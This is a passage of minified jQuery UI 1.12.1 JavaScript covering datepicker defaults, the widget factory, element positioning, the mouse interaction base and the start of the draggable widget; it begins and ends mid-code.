mesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var 